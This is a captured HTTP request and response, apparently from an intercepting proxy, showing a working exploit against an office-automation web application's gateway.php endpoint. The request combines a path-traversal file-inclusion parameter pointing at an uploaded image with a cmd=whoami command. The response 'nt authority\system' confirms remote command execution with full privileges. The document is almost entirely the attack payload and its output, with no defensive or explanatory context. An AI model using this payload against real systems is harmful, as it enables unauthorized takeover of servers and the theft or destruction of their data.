 Go Cancel < > 
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.31.133
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 70
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2003/1460904108.jpg"}&cmd=whoami
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 25 Mar 2020 04:28:55 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system